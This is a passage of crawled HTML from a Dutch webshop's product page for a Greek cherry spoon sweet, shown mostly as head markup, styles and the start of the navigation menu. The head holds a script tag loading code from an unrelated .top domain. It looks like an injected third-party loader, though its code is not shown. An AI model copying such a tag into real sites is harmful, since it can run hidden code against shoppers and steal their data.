

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/sweet-lepel-kersen-%CE%B3%CE%BB%CF%85%CE%BA%CE%BF-%CF%84%CE%BF%CF%85-%CE%BA%CE%BF%CF%85%CF%84%CE%B1%CE%BB%CE%B9%CE%BF%CF%85-%CE%BA%CE%B5%CF%81%CE%B1%CF%83%CE%B9-453-gr/
body_size: 17912
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='231135';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Sweet lepel kersen &#8211; Γλυκο του κουταλιου κερασι 453 gr | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin-ext,latin&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/231135"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/sweet-lepel-kersen-%ce%b3%ce%bb%cf%85%ce%ba%ce%bf-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%85-%ce%ba%ce%b5%cf%81%ce%b1%cf%83%ce%b9-453-gr/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=231135'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsweet-lepel-kersen-%25ce%25b3%25ce%25bb%25cf%2585%25ce%25ba%25ce%25bf-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25ce%25bf%25cf%2585%25cf%2584%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25ba%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9-453-gr%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fsweet-lepel-kersen-%25ce%25b3%25ce%25bb%25cf%2585%25ce%25ba%25ce%25bf-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25ba%25ce%25bf%25cf%2585%25cf%2584%25ce%25b1%25ce%25bb%25ce%25b9%25ce%25bf%25cf%2585-%25ce%25ba%25ce%25b5%25cf%2581%25ce%25b1%25cf%2583%25ce%25b9-453-gr%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-231135 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
